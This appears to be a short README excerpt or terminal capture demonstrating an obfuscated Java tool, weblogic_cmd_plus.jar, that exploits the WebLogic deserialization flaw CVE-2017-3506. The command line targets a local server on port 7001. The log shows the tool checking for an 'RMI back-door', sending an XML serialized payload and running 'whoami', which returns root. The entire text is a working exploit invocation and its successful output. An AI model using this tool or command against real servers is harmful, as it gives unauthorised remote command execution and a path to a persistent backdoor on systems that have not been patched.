 bash-3.2$ java -jar weblogic_cmd_plus.jar -H 127.0.0.1 -P 7001 -T CVE-2017-3506 -C "whoami"
################################################
#                                              #
#        ## #   #    ## ### ### ##  ###        #
#       # # #   #   # #  #  # # # #  #         #
#       ### #   #   ###  #  # # ##   #         #
#       # # ### ### # #  #  ### # # ###        #
#                                              #
# Obfuscation by Allatori Obfuscator v7.7 DEMO #
#                                              #
#           http://www.allatori.com            #
#                                              #
################################################
19:41:49 [ INFO ][com.supeream.weblogic.T3ProtocolOperation]>> weblogic version: 12.1.3.0
19:41:49 [ INFO ][com.supeream.Main]>> The vulnerability type you selected is CVE-2017-3506
19:41:49 [ INFO ][com.supeream.Main]>> Check if RMI back-door is installed
19:41:49 [ INFO ][com.supeream.Main]>> RMI back-door does not exist
19:41:49 [ INFO ][com.supeream.weblogic.WebLogicOperation]>> Start send XML serializing data
19:41:52 [ INFO ][com.supeream.payload.xmldecoder.CVE_2017_3506]>> Execute the command: `whoami`
Result was: root